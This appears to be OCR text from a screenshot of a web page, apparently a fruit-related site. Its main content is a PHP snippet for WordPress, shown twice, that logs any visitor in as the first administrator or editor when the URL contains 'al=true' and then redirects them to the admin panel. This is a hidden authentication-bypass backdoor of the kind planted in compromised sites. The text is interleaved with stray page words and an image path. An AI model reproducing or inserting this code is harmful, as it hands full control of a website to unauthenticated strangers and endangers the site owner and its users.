
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Fruit